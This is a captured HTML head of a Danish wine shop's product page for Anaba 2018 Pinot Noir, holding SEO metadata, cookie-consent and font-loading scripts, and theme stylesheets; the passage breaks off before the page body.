

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/
body_size: 26923
content:
<!DOCTYPE html>
<html lang="da-DK" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1291 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<script>var et_site_url='https://www.sommwine.dk';var et_post_id='1291';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<style type="text/css">@font-face { font-family: 'star'; src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?media=1762847302'); src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?media=1762847302?#iefix') format('embedded-opentype'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff?media=1762847302') format('woff'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf?media=1762847302') format('truetype'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg?media=1762847302#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?media=1762847302'); src: url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?media=1762847302?#iefix') format('embedded-opentype'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff?media=1762847302') format('woff'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf?media=1762847302') format('truetype'), 	  url('https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg?media=1762847302#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anaba 2018 Pinot Noir, Sonoma Coast - 93 points hos Robert Parker - Sommwine</title>
	<link rel="canonical" href="https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anaba 2018 Pinot Noir, Sonoma Coast - 93 points hos Robert Parker - Sommwine" />
	<meta property="og:description" content="Intense aromas of Bosc pear, mango lassi, and a sharp minerality greet the nose. This wine is dense with notes of grapefruit, overripe pear, and soft oak. This wine has a lush and lingering finish. Perfect to pair with baked brie cheese, salmon with butter and lemon sauce, or a Sunday afternoon" />
	<meta property="og:url" content="https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/" />
	<meta property="og:site_name" content="Sommwine" />
	<meta property="article:modified_time" content="2023-02-25T18:57:03+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg?media=1762847302" />
	<meta property="og:image:width" content="826" />
	<meta property="og:image:height" content="826" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/","url":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/","name":"Anaba 2018 Pinot Noir, Sonoma Coast - 93 points hos Robert Parker - Sommwine","isPartOf":{"@id":"https://www.sommwine.dk/#website"},"primaryImageOfPage":{"@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#primaryimage"},"image":{"@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#primaryimage"},"thumbnailUrl":"https://www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg","datePublished":"2023-02-10T16:26:15+00:00","dateModified":"2023-02-25T18:57:03+00:00","breadcrumb":{"@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#primaryimage","url":"https://www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg","contentUrl":"https://www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg","width":826,"height":826,"caption":"Anaba 2018 Pinot Noir"},{"@type":"BreadcrumbList","@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.sommwine.dk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.sommwine.dk/shop/"},{"@type":"ListItem","position":3,"name":"Anaba 2018 Pinot Noir, Sonoma Coast &#8211; 93 points hos Robert Parker"}]},{"@type":"WebSite","@id":"https://www.sommwine.dk/#website","url":"https://www.sommwine.dk/","name":"Sommwine","description":"Vine fra øverste hylde","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sommwine.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sommwine &raquo; Feed" href="https://www.sommwine.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sommwine &raquo;-kommentar-feed" href="https://www.sommwine.dk/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Merriweather:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/grid.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/base.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/layout.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sommwine.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enfold-custom-block-css-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/wp-blocks/src/textblock/style.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smart-search-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0&media=1762847302' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-product .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='mitid-modal-style-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocheck/public/css/mitid-auth.css?media=1762847302?ver=1746021149' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2&media=1762847302' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2&media=1762847302' type='text/css' media='screen' />
